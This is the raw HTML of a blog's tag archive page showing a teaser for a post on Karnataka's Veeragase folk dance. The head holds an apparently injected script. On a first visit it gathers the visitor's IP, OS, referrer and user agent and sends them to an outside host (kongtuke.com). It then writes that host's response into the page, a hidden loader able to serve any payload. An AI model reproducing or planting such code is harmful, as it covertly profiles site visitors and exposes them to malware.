

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/puravanta
body_size: 69555
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Puravanta Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/puravanta" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Puravanta Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/puravanta" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/puravanta#webpage","url":"https://www.itslife.in/tag/puravanta","name":"Puravanta Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/puravanta#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/puravanta"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/puravanta#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/puravanta","url":"https://www.itslife.in/tag/puravanta","name":"Puravanta"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/puravanta/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Puravanta Tag Feed" href="https://www.itslife.in/tag/puravanta/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/12396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-puravanta tag-12396 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50720 post type-post status-publish format-standard has-post-thumbnail category-dasara category-life-photos tag-dasara tag-dasara-procession tag-guggla tag-karnataka-folk-dance tag-lord-veerabhadra tag-mysuru-procession tag-puravanta tag-veeragase-folk-dance tag-veerashaiva-lingayat tag-vijayadashami entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/festivals/dasara/happy-vijayadashami-veeragase-folk-dance-of-karnataka-guggla">Happy Vijayadashami &#8211; Veeragase Folk Dance of Karnataka &#8211; Guggla</a></h2>
<p class="entry-meta"><time class="entry-time">October 24, 2023</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/festivals/dasara/happy-vijayadashami-veeragase-folk-dance-of-karnataka-guggla#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/festivals/dasara/happy-vijayadashami-veeragase-folk-dance-of-karnataka-guggla" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2023/10/lp-veeragase-dasara-266x160.jpg" class="alignleft post-image entry-image" alt="Veeragase Folk Dance" loading="lazy" /></a><p>Veeragase is a folk dance of Karnataka where the participants wear grand makeup, headgear, and costumes and dance to folk music composed on Hindu mythology.&nbsp; The dance movements are intense with &#x02026; <a href="https://www.itslife.in/festivals/dasara/happy-vijayadashami-veeragase-folk-dance-of-karnataka-guggla" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/festivals/dasara" rel="category tag">Dasara</a>, <a href="https://www.itslife.in/category/life-photos" rel="category tag">Life Photos</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/dasara" rel="tag">Dasara</a>, <a href="https://www.itslife.in/tag/dasara-procession" rel="tag">Dasara Procession</a>, <a href="https://www.itslife.in/tag/guggla" rel="tag">Guggla</a>, <a href="https://www.itslife.in/tag/karnataka-folk-dance" rel="tag">Karnataka folk dance</a>, <a href="https://www.itslife.in/tag/lord-veerabhadra" rel="tag">Lord Veerabhadra</a>, <a href="https://www.itslife.in/tag/mysuru-procession" rel="tag">Mysuru Procession</a>, <a href="https://www.itslife.in/tag/puravanta" rel="tag">Puravanta</a>, <a href="https://www.itslife.in/tag/veeragase-folk-dance" rel="tag">Veeragase Folk Dance</a>, <a href="https://www.itslife.in/tag/veerashaiva-lingayat" rel="tag">Veerashaiva Lingayat</a>, <a href="https://www.itslife.in/tag/vijayadashami" rel="tag">Vijayadashami</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52813-100x100-no.jpg" class="srp-post-thumbnail" alt="February 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">February 2026 Hints</a></h4><div class="srp-post-content">
 	Use an onion to clean the grate on y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
